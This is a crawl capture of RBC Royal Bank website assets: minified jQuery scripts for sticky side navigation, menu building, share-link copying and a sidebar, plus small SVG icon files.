(sideanchor={init:function(){var t=jQuery(".anchor");jQuery(window).scroll(function(){var e=jQuery(this).scrollTop()+150,i=jQuery(window).scrollTop()+jQuery(window).height()>=jQuery(document).height();t.each(function(){var t;(jQuery(this).offset().top-1<e||i)&&(t=jQuery(this).attr("id"),jQuery(".nav-link").removeClass("active"),jQuery('[href="#'+t+'"]').addClass("active"))})}),jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/jquery.sticky.min.js",success:function(){var e=jQuery(".sticky-side-nav"),i=jQuery(".sticky-side-nav-mob");(_sideNav=function(){var t=jQuery(".last-section").outerHeight()+jQuery("footer").outerHeight()+jQuery("#disclaimer").outerHeight();640<jQuery(window).width()?(e.sticky({topSpacing:0,bottomSpacing:t,responsiveWidth:!0,zIndex:101}),768<jQuery(window).width()&&(t=jQuery(".nav-bar").outerHeight()||0,e.sticky({topSpacing:t,responsiveWidth:!0,zIndex:101,getWidthFrom:"#dvl-wpr"}))):i.sticky({bottomSpacing:t,responsiveWidth:!0,zIndex:101})})(),jQuery(window).resize(function(){_sideNav()})}}),jQuery("#side-nav-mob").on("change",function(t){t.preventDefault();var t=jQuery(this).val(),t=jQuery("#"+t),e=t.closest(".collapse-content"),e=(e&&e.length&&!e.hasClass("in")&&e.collapse("show"),t.offset().top-90);jQuery("body, html").animate({scrollTop:e},500)}),jQuery(".side-tabs .select-wpr select").on("change",function(t){t.preventDefault();var t=jQuery(this).val(),e=jQuery("#"+t),i=jQuery(this).data("side-tab-id");jQuery("#"+i+" .tab-pane").removeClass("active"),e.addClass("active"),jQuery(".side-tabs#"+i+" li").removeClass("active"),jQuery(".side-tabs#"+i+" li a").removeClass("active"),jQuery('[href="#'+t+'"]').addClass("active"),jQuery('[href="#'+t+'"]').parent().addClass("active")}),jQuery(".side-tabs .tab-nav li a").on("click",function(){var t=jQuery(this).parent().parent().parent().parent()[0].id,e=jQuery(this)[0].hash.replace("#","");jQuery("#"+t+" select").val(e)})}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg
body_size: 56
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 10"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-link-chevron (8)" fill="#006ac3" d="M.85 10L0 9.2l4.33-4.28L.01.82.84 0 6 4.9.85 10z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/navigation-menu.min.js
body_size: 3093
content:
(navigationmenu={init:function(){leftNav=function(e){jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/hc-offcanvas-nav.min.js",success:function(){var e=jQuery("#hc-oc-list");0<e.length&&jQuery(e).hcOffcanvasNav({disableAt:769,width:300,customToggle:jQuery(".leftnav-btn"),navTitle:"Personal Accounts",levelTitles:!0,levelTitleAsBack:!0,levelSpacing:0})}})},jQuery("main").attr("data-nav")&&(jQuery(".side-menu-new").show(),e=jQuery("main").data("nav"),m=jQuery("#menu-list-new"),$leftNav_list=jQuery("#leftnav-list"),jQuery.getJSON(e,function(e){var t,a=document.location.pathname,n=document.location.hash,i=(a.indexOf(".html")<=1&&a.indexOf(".php")<=1&&(a+="index.html"),jQuery("header").data("loc")&&jQuery("[data-loc-id='"+jQuery("header").data("loc")+"']").addClass("active"),a+=n,function(e){return e.url===a?e:e.hasOwnProperty("children")&&0<e.children.length?_.map(e.children,i):1<e.length?_.map(e,i):void 0}),s=function(n){return n.hasOwnProperty("children")&&0<n.children.length?(_.forEach(n.children,function(e){if(e.url===a)return n}),_.map(n.children,s)):1<n.length?_.map(n,s):void 0},l=(1<i(e).length&&(t=_.find(_.flatten(i(e)),function(e){return e})),s(e),0),o=function(e){var n="",a=jQuery("main").data("menu-dropdown-link");if(jQuery("main").data("menu-multi-root-non-ext")&&jQuery("#menu-list-new").addClass("multi-root-non-ext"),e)return 1<e.length?(l+=1,n+="<li><ul class='lvl-zero' id='hc-oc-list'>"+_.map(e,o).join("")+"</ul></li>"):e.hasOwnProperty("children")&&(0===l?(l+=1,jQuery("#mobileParentLocationExpand").html('<a href="'+e.url+'">'+e.name+"</a>"),e.digid?jQuery(".lvl-root-menu").html('<a href="'+e.url+"\" id='menu-title' data-dig-id='"+e.digid+"'>"+e.name+"<span class='offscreen'>Menu</span></a>"):jQuery(".lvl-root-menu").html('<a href="'+e.url+"\" id='menu-title'>"+e.name+"<span class='offscreen'>Menu</span></a>"),n+="<li><ul class='lvl-one root-menu-links' id='hc-oc-list'>"+_.map(e.children,o).join("")+"</ul></li>"):(1==a?n+="<li class='dropdown'><a href='"+e.url+"' class='dropdown-link'>"+e.name+"</a><button class='lvl-slide-new' data-sub-menu-open='"+e.name+"' aria-expanded='false'><span class='offscreen'><span class='menu-state'>Expand</span> "+e.name+"</span></button>":e.digid?n+="<li class='dropdown'><button class='lvl-slide-new' data-sub-menu-open='"+e.name+"' aria-expanded='false' data-dig-id='"+e.digid+"'>"+e.name+"</button>":n+="<li class='dropdown'><button class='lvl-slide-new' data-sub-menu-open='"+e.name+"' aria-expanded='false'>"+e.name+"</button>",n+="</li>")),n},d=0,r=function(e){var n="",a=jQuery("main").data("menu-dropdown-link");return jQuery("main").data("menu-multi-root-non-ext")&&jQuery("#menu-list-new").addClass("multi-root-non-ext"),e.hasOwnProperty("children")?0<d?(1==a?n+="<li class='dropdown'><a href='"+e.url+"' class='dropdown-link'>"+e.name+"</a><button class='lvl-toggle-new' aria-expanded='false'><span class='offscreen'><span class='menu-state'>Expand</span> "+e.name+"</span></button>":e.digid?n+="<li class='dropdown'><button class='lvl-toggle-new' aria-expanded='false' data-dig-id='"+e.digid+"'>"+e.name+"</button>":n+="<li class='dropdown'><button class='lvl-toggle-new' aria-expanded='false'>"+e.name+"</button>",n=n+("<ul class='inner-list'>"+_.map(e.children,r).join(""))+"</ul></li>"):(d=1,n+="<div class='sub-menu-wpr' data-sub-menu='"+e.name+"'>"+_.map(e.children,r).join("")+"</div>"):e.copy?n+="<li class='copy-link'><a href='"+e.copy+"'>"+e.name+"</a>":-1<e.url.indexOf("#")?e.digid?n+="<li class='hash-link'><a href='"+e.url+"' data-dig-id='"+e.digid+"'>"+e.name+"</a>":n+="<li class='hash-link'><a href='"+e.url+"'>"+e.name+"</a>":e.digid?n+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"'>"+e.name+"</a>":n+="<li><a href='"+e.url+"'>"+e.name+"</a>",n},c=e,u="",n=(u+="<li><ul class='lvl-one root-menu-links' id='hc-oc-list' data='test'><li class='dropdown'><button class='lvl-back'>Back</button></li>",jQuery.each(c,function(e,n){u=(u+="<div data-menu-num='"+e+"'>")+r(c[e])+"</div>",d=0}),u+="</ul></li>","");n+=o(e),m.append(n).append(u),jQuery(".sub-menu-wpr").hide(),jQuery(".lvl-one").hide(),jQuery(function(){jQuery(".hash-link").on("click",function(){var e=jQuery(this).find("a").attr("href"),n=window.location.origin,a=window.location.pathname;e&&(window.location.href=n+e,e.split("#")[0]==a&&window.location.reload())})}),function(){var e,n=document.location.pathname,a=document.location.hash;for(n.indexOf(".html")<=1&&(n.indexOf(".cgi")||n.indexOf(".php")<=1&&(n+="index.html")),n+=a,null==t&&(n=n.split("#")[0]),a=jQuery('#menu-list-new li > a[href="'+n+'"], .articles-list li > a[href="'+n+'"], #leftnav-list li > a[href="'+n+'"]'),jQuery("li.copy-link").hide(),a.parent().hasClass("copy-link")?a.parent().prevAll("li").not(".copy-link").first().children("a").addClass("active"):(a.parentsUntil(".opened-list").prev(".lvl-toggle-new").addClass("active-lvl"),a.addClass("active").removeAttr("href").attr("tabindex","-1"),a.prepend('<span class="offscreen">You are on:</span> ')),(e=a.parent()).children(".inner-list").addClass("opened-list").show(),e.hasClass("dropdown")&&e.addClass("active-open");e.parent().is("ul, li");){if((e=e.parent()).hasClass("menu-list-new")){e.children(".lvl-one").removeClass("opened-list");break}e.is("ul")?(e.addClass("opened-list").show(),e.prev(".lvl-toggle-new").find(".menu-state").html("Collapse"),e.prev(".lvl-toggle-new").attr("aria-expanded","true"),e.removeAttr("aria-hidden")):e.addClass("active-open")}}()}).fail(function(e,n,a){console.log("Request Failed: "+(n+", "+a))}),jQuery(".leftnav-menu").length&&setTimeout(function(){leftNav()},300)),jQuery(".hash-link").on("click",function(){window.location.reload()}),jQuery(document).on("click",".lvl-toggle-new",function(){_expandToggleNew(this)}),_expandToggleNew=function(e){jQuery(e).parent().siblings(".active-open").children(".inner-list").is(":visible")&&(jQuery(e).parent().siblings(".active-open").children(".lvl-toggle-new").attr("aria-expanded","false"),jQuery(e).parent().siblings(".active-open").children(".lvl-toggle-new").find(".menu-state").html("Expand"),jQuery(e).parent().siblings(".active-open").removeClass("active-open"),jQuery(e).parent().siblings(".active-open").children(".inner-list").removeClass("opened-list").attr("aria-hidden","true"),jQuery(e).parent().siblings("li").children(".inner-list").slideUp(300).attr("aria-hidden","true")),jQuery(e).siblings(".inner-list").is(":visible")?(jQuery(e).closest("li").removeClass("active-open"),jQuery(e).siblings(".inner-list").removeClass("opened-list").slideUp(300).attr("aria-hidden","true"),jQuery(e).find(".menu-state").html("Expand"),jQuery(e).attr("aria-expanded","false")):(jQuery(e).closest("li").addClass("active-open"),jQuery(e).siblings(".inner-list").addClass("opened-list").slideDown(300).removeAttr("aria-hidden"),jQuery(e).find(".menu-state").html("Collapse"),jQuery(e).attr("aria-expanded","true"))},jQuery(document).on("click",".lvl-slide-new",function(){_expandSlideNew(this)}),_expandSlideNew=function(e){console.log(e.innerHTML);e=e.innerHTML;jQuery("[data-sub-menu='"+e+"']").show(),jQuery(".lvl-zero").hide("slide",{direction:"left"},200),setTimeout(function(){jQuery(".lvl-one").show("slide",{direction:"right"},200)},200)},jQuery(document).on("click",".lvl-back",function(){_backToZero(this)}),_backToZero=function(e){jQuery(".lvl-one").hide("slide",{direction:"right"},200),setTimeout(function(){jQuery(".lvl-zero").show("slide",{direction:"left"},200)},200),jQuery(".sub-menu-wpr").hide()};var m,e=jQuery("header"),n=jQuery(".contact.tab"),a=jQuery(".language-dropdown"),t=jQuery(".location-dropdown"),i=(e.hasClass("no-contact")&&n.hide(),e.hasClass("no-language")&&a.hide(),e.hasClass("no-location")&&t.hide(),jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/jquery.sticky.min.js",success:function(){var e=jQuery(".nav-bar"),n=jQuery(".anchor-bar"),a=jQuery(".tertiary-header"),t=e.data("sticky");n.length&&e.addClass("anchor-exist"),_stick=function(){768<jQuery(window).width()?(e.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100}),e.on("sticky-start",function(){_stickAnchor()})):e.unstick()},_stickAnchor=function(){var e;n.is(":visible")?(jQuery(".nav-bar").addClass("anchor-exist"),768<jQuery(window).width()?(e=jQuery(".nav-bar").outerHeight()||0,n.sticky({topSpacing:e,responsiveWidth:!0,zIndex:101,getWidthFrom:"#dvl-wpr"})):n.unstick()):(n.unstick(),jQuery(".nav-bar").removeClass("anchor-exist"))},_stickHeader=function(){768<jQuery(window).width()?a.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100}):a.unstick()},768<jQuery(window).width()&&!1!==t&&(_stick(),_stickAnchor(),_stickHeader()),!1!==t&&jQuery(window).resize(function(){_stick(),_stickAnchor(),_stickHeader()})}}),"en"==DVL.lang?"Open Menu":"Ouvrir le menu"),s="en"==DVL.lang?"Close Menu":"Fermer le menu",n=(jQuery(document).on("click",".nav-btn, .mobile-nav-btn, .side-menu-new-close, .side-menu-new-btn",function(e){_toggleMenuNew()}),jQuery(document).on("mouseup touchend",function(e){_closeMenu(e)}),jQuery(document).on("keyup",function(e){9==e.keyCode&&_closeMenu(e)}),jQuery(document).on("keydown",function(e){27==e.keyCode&&jQuery(".side-menu-new").hasClass("open")&&(jQuery(".side-menu-new").removeClass("open"),jQuery(".nav-btn, .mobile-nav-btn").removeClass("active").attr("aria-label",i),jQuery(".nav-btn, .mobile-nav-btn").html("<span>MENU</span>"),jQuery("header, main, footer, .sub-header").removeClass("menu-open"),(jQuery(window).width()<768?jQuery(".mobile-nav-btn"):jQuery(".nav-btn")).focus(),DVL.fn.removeOverlay(),DVL.fn.removeOverlay())}),_toggleMenuNew=function(e){jQuery(".side-menu-new").toggleClass("open"),jQuery(".nav-btn, .mobile-nav-btn").toggleClass("active"),jQuery("header, main, footer, .sub-header").toggleClass("menu-open"),jQuery(".side-menu-new").hasClass("open")?(jQuery(".nav-btn, .mobile-nav-btn").attr("aria-label",s),jQuery(".side-menu-new").removeAttr("aria-hidden"),jQuery("header, main, footer, .sub-header").attr({"aria-hidden":"true"})):(jQuery(".nav-btn, .mobile-nav-btn").html("<span>MENU</span>"),jQuery(".nav-btn, .mobile-nav-btn").attr("aria-label",i),jQuery(".side-menu-new").attr("aria-hidden","true"),jQuery("header, main, footer, .sub-header").removeAttr("aria-hidden"));var n=jQuery(".side-menu-new").find(":tabbable"),a=n.first(),n=n.last();a.addClass("first-menu-item"),n.addClass("last-menu-item"),jQuery(".side-menu-new").hasClass("open")?(setTimeout(function(){jQuery(".side-menu-new .first-menu-item").focus()},300),DVL.fn.appendOverlay()):((jQuery(window).width()<768?jQuery(".mobile-nav-btn"):jQuery(".nav-btn")).focus(),DVL.fn.removeOverlay())},_closeMenu=function(e){var n=jQuery(".side-menu-new");n.is(e.target)||0!==n.has(e.target).length||jQuery(".side-menu-new-btn, .side-menu-new-close, .nav-btn, .mobile-nav-btn").is(e.target)||!n.hasClass("open")||(n.toggleClass("open"),jQuery(".nav-btn, .mobile-nav-btn").toggleClass("active").attr("aria-label",i),jQuery(".nav-btn, .mobile-nav-btn").html("<span>MENU</span>"),jQuery("header, main, footer, .sub-header").toggleClass("menu-open"),(jQuery(window).width()<768?jQuery(".mobile-nav-btn"):jQuery(".nav-btn")).focus(),DVL.fn.removeOverlay(),DVL.fn.removeOverlay())},jQuery(".sidebar-search-input").on("change",function(){""!=jQuery(this).val()?jQuery(".search-btn").attr("type","submit"):jQuery(".search-btn").attr("type","button")}),jQuery(".side-menu-new").keydown(function(e){9==e.keyCode&&(jQuery(this).find(":tabbable").removeClass("last-menu-item"),jQuery(this).find(":tabbable").removeClass("first-menu-item"),jQuery(this).find(":tabbable").first().addClass("first-menu-item"),jQuery(this).find(":tabbable").last().addClass("last-menu-item"))}),jQuery(document).on("keydown",".side-menu-new .first-menu-item",function(e){var n=jQuery(":tabbable"),a=n.index(this),a=n.eq(a+1).length?n.eq(a+1):n.eq(0);e.shiftKey&&9==e.keyCode&&(e.preventDefault(),jQuery(".side-menu-new .last-menu-item").focus()),e.shiftKey||9!=e.keyCode||(e.preventDefault(),a.focus())}),jQuery(document).on("keydown",".side-menu-new .last-menu-item",function(e){var n=jQuery(":tabbable"),a=n.index(this),a=n.eq(a-1).length?n.eq(a-1):n.eq(0);e.shiftKey&&9==e.keyCode&&(e.preventDefault(),a.focus()),e.shiftKey||9!=e.keyCode||(e.preventDefault(),jQuery(".side-menu-new .first-menu-item").focus())}),jQuery(".nav-btn, .mobile-nav-btn").attr("aria-label",i),jQuery("#page-title").attr("tabindex","-1"),jQuery("main").attr("data-nav")),a=(void 0===n||!1===n||"/credit-cards/app/js/menu.json"!=n&&"../app/js/menu.json"!=n&&"app/js/menu.json"!=n&&"/fr/cartes/app/js/menu.json"!=n||(jQuery("#secondary-menu-contact-us").attr("data-dig-id","Cards-side-menu-new-31"),jQuery("#secondary-menu-location").attr("data-dig-id","Cards-side-menu-new-32")),jQuery("#header").data("domain")),t=jQuery(".side-menu-new-link>.side-menu-new-promotions-link>a");"rbcbank.com"==a?jQuery(t).attr("href","https://www.rbcbank.com/cross-border/us-promotions-perks.html"):"rbcroyalbank.com"==a?jQuery(t).attr("href","https://www.rbcroyalbank.com/special-promotions/index-or.html"):"rbcbanqueroyale.com"==a&&jQuery(t).attr("href","https://www.rbcroyalbank.com/fr/special-promotions/index-or.html")}}).init();

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbcroyalbank.com/dist/js/main.js?m=1762178406g
body_size: 427
content:
(()=>{"use strict";var o={n:t=>{var i=t&&t.__esModule?()=>t.default:()=>t;return o.d(i,{a:i}),i},d:(t,i)=>{for(var n in i)o.o(i,n)&&!o.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:i[n]})},o:(o,t)=>Object.prototype.hasOwnProperty.call(o,t)};(()=>{const t=window.jQuery;var i=o.n(t);i()((function(){i()(document).on("click",".sharing-copy",(function(){const o=i()(this).data("url");i()(".sharing-copy-text").val(o).select(),document.execCommand("copy")}));const o=i()(".top-socials-bar .social-links"),t=i()(window)?.height(),n=i()('header[data-loc="about-rbc"]')?.height(),e=window?.innerWidth-document?.body?.clientWidth?window?.innerWidth-document?.body?.clientWidth:0;if(o?.length){const s=o?.offset()?.top,c=i()(".socials-block")?.offset()?.top;i()(window).on("scroll",(function(){if(document?.body?.getBoundingClientRect()?.width+e>=970){const e=i()(this)?.scrollTop();e>s-n?o.css({position:"fixed",top:n}):o.css({position:"absolute",top:"auto"}),e+t>c?o.css({opacity:0,visibility:"hidden"}):o.css({opacity:1,visibility:"visible"})}}))}i()(window)?.on("resize",(function(){const o=i()(".top-socials-bar .social-links");document?.body?.getBoundingClientRect()?.width+e<970?o.css({position:"unset",top:"unset",opacity:1,visibility:"visible"}):i()(window).trigger("scroll")}))}))})()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/sidebar.min.js
body_size: 10750
content:
(sidebar={init:function(){leftNav=function(e){jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/hc-offcanvas-nav.min.js",success:function(){var e=jQuery("#hc-oc-list");0<e.length&&jQuery(e).hcOffcanvasNav({disableAt:769,width:300,customToggle:jQuery(".leftnav-btn"),navTitle:"Personal Accounts",levelTitles:!0,levelTitleAsBack:!0,levelSpacing:0})}})},jQuery("main").attr("data-menu")&&(jQuery(".side-menu").show(),e=jQuery("main").data("menu"),r=jQuery("#menu-list"),$leftNav_list=jQuery("#leftnav-list"),jQuery.getJSON(e,function(e){var t,a=document.location.pathname,n=document.location.hash,i=(a.indexOf(".html")<=1&&a.indexOf(".php")<=1&&(a+="index.html"),a+=n,function(e){return e.url===a?e:e.hasOwnProperty("children")&&0<e.children.length?_.map(e.children,i):1<e.length?_.map(e,i):void 0}),s=function(n){return n.hasOwnProperty("children")&&0<n.children.length?(_.forEach(n.children,function(e){if(e.url===a)return n}),_.map(n.children,s)):1<n.length?_.map(n,s):void 0},n=(1<i(e).length&&(t=_.find(_.flatten(i(e)),function(e){return e})),s(e),""),l=0,o=function(e){var n="",a=jQuery("main").data("menu-dropdown-link");if(jQuery("main").data("menu-multi-root-non-ext")&&jQuery("#menu-list").addClass("multi-root-non-ext"),e)return 1<e.length?(l+=1,n+="<li><ul class='lvl-one' id='hc-oc-list'>"+_.map(e,o).join("")+"</ul></li>"):e.hasOwnProperty("children")?0===l?(l+=1,jQuery("#mobileParentLocationExpand").html('<a href="'+e.url+'">'+e.name+"</a>"),e.digid?jQuery(".lvl-root-menu").html('<a href="'+e.url+"\" id='menu-title' data-dig-id='"+e.digid+"'>"+e.name+"<span class='offscreen'>Menu</span></a>"):jQuery(".lvl-root-menu").html('<a href="'+e.url+"\" id='menu-title'>"+e.name+"<span class='offscreen'>Menu</span></a>"),n+="<li><ul class='lvl-one root-menu-links' id='hc-oc-list'>"+_.map(e.children,o).join("")+"</ul></li>"):(1==a?n+="<li class='dropdown'><a href='"+e.url+"' class='dropdown-link'>"+e.name+"</a><button class='lvl-toggle' aria-expanded='false'><span class='offscreen'><span class='menu-state'>Expand</span> "+e.name+"</span></button>":e.digid?n+="<li class='dropdown'><button class='lvl-toggle' aria-expanded='false' data-dig-id='"+e.digid+"'>"+e.name+"</button>":n+="<li class='dropdown'><button class='lvl-toggle' aria-expanded='false'>"+e.name+"</button>",n=n+("<ul class='inner-list'>"+_.map(e.children,o).join(""))+"</ul></li>"):e.copy?n+="<li class='copy-link'><a href='"+e.copy+"'>"+e.name+"</a>":-1<e.url.indexOf("#")?e.digid?n+="<li class='hash-link'><a href='"+e.url+"' data-dig-id='"+e.digid+"'>"+e.name+"</a>":n+="<li class='hash-link'><a href='"+e.url+"'>"+e.name+"</a>":e.digid?n+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"'>"+e.name+"</a>":n+="<li><a href='"+e.url+"'>"+e.name+"</a>",n};n+=o(e),r.append(n),$leftNav_list.append(n),jQuery(function(){jQuery(".hash-link").on("click",function(){var e=jQuery(this).find("a").attr("href"),n=window.location.origin,a=window.location.pathname;e&&(window.location.href=n+e,e.split("#")[0]==a&&window.location.reload())})}),function(){var e,n=document.location.pathname,a=document.location.hash;for(n.indexOf(".html")<=1&&(n.indexOf(".cgi")||n.indexOf(".php")<=1&&(n+="index.html")),n+=a,null==t&&(n=n.split("#")[0]),a=jQuery('#menu-list li > a[href="'+n+'"], .articles-list li > a[href="'+n+'"], #leftnav-list li > a[href="'+n+'"]'),jQuery("li.copy-link").hide(),a.parent().hasClass("copy-link")?a.parent().prevAll("li").not(".copy-link").first().children("a").addClass("active"):(a.parentsUntil(".opened-list").prev(".lvl-toggle").addClass("active-lvl"),a.addClass("active").removeAttr("href").attr("tabindex","-1"),a.prepend('<span class="offscreen">You are on:</span> ')),(e=a.parent()).children(".inner-list").addClass("opened-list").show(),e.hasClass("dropdown")&&e.addClass("active-open");e.parent().is("ul, li");){if((e=e.parent()).hasClass("menu-list")){e.children(".lvl-one").removeClass("opened-list");break}e.is("ul")?(e.addClass("opened-list").show(),e.prev(".lvl-toggle").find(".menu-state").html("Collapse"),e.prev(".lvl-toggle").attr("aria-expanded","true"),e.removeAttr("aria-hidden")):e.addClass("active-open")}}()}).fail(function(e,n,a){console.log("Request Failed: "+(n+", "+a))}),jQuery(".leftnav-menu").length&&setTimeout(function(){leftNav()},300)),jQuery(".hash-link").on("click",function(){window.location.reload()}),jQuery(document).on("click",".lvl-toggle",function(){_expandToggle(this)}),_expandToggle=function(e){jQuery(e).parent().siblings(".active-open").children(".inner-list").is(":visible")&&(jQuery(e).parent().siblings(".active-open").children(".lvl-toggle").attr("aria-expanded","false"),jQuery(e).parent().siblings(".active-open").children(".lvl-toggle").find(".menu-state").html("Expand"),jQuery(e).parent().siblings(".active-open").removeClass("active-open"),jQuery(e).parent().siblings(".active-open").children(".inner-list").removeClass("opened-list").attr("aria-hidden","true"),jQuery(e).parent().siblings("li").children(".inner-list").slideUp(300).attr("aria-hidden","true")),jQuery(e).siblings(".inner-list").is(":visible")?(jQuery(e).closest("li").removeClass("active-open"),jQuery(e).siblings(".inner-list").removeClass("opened-list").slideUp(300).attr("aria-hidden","true"),jQuery(e).find(".menu-state").html("Expand"),jQuery(e).attr("aria-expanded","false")):(jQuery(e).closest("li").addClass("active-open"),jQuery(e).siblings(".inner-list").addClass("opened-list").slideDown(300).removeAttr("aria-hidden"),jQuery(e).find(".menu-state").html("Collapse"),jQuery(e).attr("aria-expanded","true"))};var r,e=jQuery("header"),n=jQuery(".contact.tab"),a=jQuery(".language-dropdown"),t=jQuery(".location-dropdown"),i=(e.hasClass("no-contact")&&n.hide(),e.hasClass("no-language")&&a.hide(),e.hasClass("no-location")&&t.hide(),jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/jquery.sticky.min.js",success:function(){var e=jQuery(".nav-bar"),n=jQuery(".anchor-bar"),a=jQuery(".tertiary-header"),t=e.data("sticky");n.length&&e.addClass("anchor-exist"),_stick=function(){768<jQuery(window).width()?(e.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100}),e.on("sticky-start",function(){_stickAnchor()})):e.unstick()},_stickAnchor=function(){var e;n.is(":visible")?(jQuery(".nav-bar").addClass("anchor-exist"),768<jQuery(window).width()?(e=jQuery(".nav-bar").outerHeight()||0,n.sticky({topSpacing:e,responsiveWidth:!0,zIndex:101,getWidthFrom:"#dvl-wpr"})):n.unstick()):(n.unstick(),jQuery(".nav-bar").removeClass("anchor-exist"))},_stickHeader=function(){768<jQuery(window).width()?a.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100}):a.unstick()},768<jQuery(window).width()&&!1!==t&&(_stick(),_stickAnchor(),_stickHeader()),!1!==t&&jQuery(window).resize(function(){_stick(),_stickAnchor(),_stickHeader()})}}),"en"==DVL.lang?"Open Menu":"Ouvrir le menu"),s="en"==DVL.lang?"Close Menu":"Fermer le menu",n=(jQuery(document).on("click",".nav-btn, .mobile-nav-btn, .side-menu-close",function(e){_toggleMenu()}),jQuery(document).on("mouseup touchend",function(e){_closeMenu(e)}),jQuery(document).on("keyup",function(e){9==e.keyCode&&_closeMenu(e)}),jQuery(document).on("keydown",function(e){27==e.keyCode&&jQuery(".side-menu").hasClass("open")&&(jQuery(".side-menu").removeClass("open"),jQuery(".nav-btn, .mobile-nav-btn").removeClass("active").attr("aria-label",i),jQuery(".nav-btn, .mobile-nav-btn").html("<span>MENU</span>"),jQuery("header, main, footer, .sub-header").removeClass("menu-open"),(jQuery(window).width()<768?jQuery(".mobile-nav-btn"):jQuery(".nav-btn")).focus(),DVL.fn.removeOverlay(),DVL.fn.removeOverlay())}),_toggleMenu=function(e){jQuery(".side-menu").toggleClass("open"),jQuery(".nav-btn, .mobile-nav-btn").toggleClass("active"),jQuery("header, main, footer, .sub-header").toggleClass("menu-open"),jQuery(".side-menu").hasClass("open")?(jQuery(".nav-btn, .mobile-nav-btn").attr("aria-label",s),jQuery(".side-menu").removeAttr("aria-hidden"),jQuery("header, main, footer, .sub-header").attr({"aria-hidden":"true"})):(jQuery(".nav-btn, .mobile-nav-btn").html("<span>MENU</span>"),jQuery(".nav-btn, .mobile-nav-btn").attr("aria-label",i),jQuery(".side-menu").attr("aria-hidden","true"),jQuery("header, main, footer, .sub-header").removeAttr("aria-hidden"));var n=jQuery(".side-menu").find(":tabbable"),a=n.first(),n=n.last();a.addClass("first-menu-item"),n.addClass("last-menu-item"),jQuery(".side-menu").hasClass("open")?(setTimeout(function(){jQuery(".side-menu .first-menu-item").focus()},300),DVL.fn.appendOverlay()):((jQuery(window).width()<768?jQuery(".mobile-nav-btn"):jQuery(".nav-btn")).focus(),DVL.fn.removeOverlay())},_closeMenu=function(e){var n=jQuery(".side-menu");n.is(e.target)||0!==n.has(e.target).length||jQuery(".side-menu-btn, .side-menu-close, .nav-btn, .mobile-nav-btn").is(e.target)||!n.hasClass("open")||(n.toggleClass("open"),jQuery(".nav-btn, .mobile-nav-btn").toggleClass("active").attr("aria-label",i),jQuery(".nav-btn, .mobile-nav-btn").html("<span>MENU</span>"),jQuery("header, main, footer, .sub-header").toggleClass("menu-open"),(jQuery(window).width()<768?jQuery(".mobile-nav-btn"):jQuery(".nav-btn")).focus(),DVL.fn.removeOverlay(),DVL.fn.removeOverlay())},jQuery(".side-menu").keydown(function(e){9==e.keyCode&&(jQuery(this).find(":tabbable").removeClass("last-menu-item"),jQuery(this).find(":tabbable").removeClass("first-menu-item"),jQuery(this).find(":tabbable").first().addClass("first-menu-item"),jQuery(this).find(":tabbable").last().addClass("last-menu-item"))}),jQuery(document).on("keydown",".side-menu .first-menu-item",function(e){var n=jQuery(":tabbable"),a=n.index(this),a=n.eq(a+1).length?n.eq(a+1):n.eq(0);e.shiftKey&&9==e.keyCode&&(e.preventDefault(),jQuery(".side-menu .last-menu-item").focus()),e.shiftKey||9!=e.keyCode||(e.preventDefault(),a.focus())}),jQuery(document).on("keydown",".side-menu .last-menu-item",function(e){var n=jQuery(":tabbable"),a=n.index(this),a=n.eq(a-1).length?n.eq(a-1):n.eq(0);e.shiftKey&&9==e.keyCode&&(e.preventDefault(),a.focus()),e.shiftKey||9!=e.keyCode||(e.preventDefault(),jQuery(".side-menu .first-menu-item").focus())}),jQuery(".nav-btn, .mobile-nav-btn").attr("aria-label",i),jQuery("#page-title").attr("tabindex","-1"),jQuery("main").attr("data-menu")),a=(void 0===n||!1===n||"/credit-cards/app/js/menu.json"!=n&&"../app/js/menu.json"!=n&&"app/js/menu.json"!=n&&"/fr/cartes/app/js/menu.json"!=n||(jQuery("#secondary-menu-contact-us").attr("data-dig-id","Cards-side-menu-31"),jQuery("#secondary-menu-location").attr("data-dig-id","Cards-side-menu-32")),jQuery("#header").data("domain")),t=jQuery(".side-menu-link>.side-menu-promotions-link>a");"rbcbank.com"==a?jQuery(t).attr("href","https://www.rbcbank.com/cross-border/us-promotions-perks.html"):"rbcroyalbank.com"==a?jQuery(t).attr("href","https://www.rbcroyalbank.com/special-promotions/index-or.html"):"rbcbanqueroyale.com"==a&&jQuery(t).attr("href","https://www.rbcroyalbank.com/fr/special-promotions/index-or.html")}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/logos/rbc-logo-shield.svg
body_size: 1197
content:
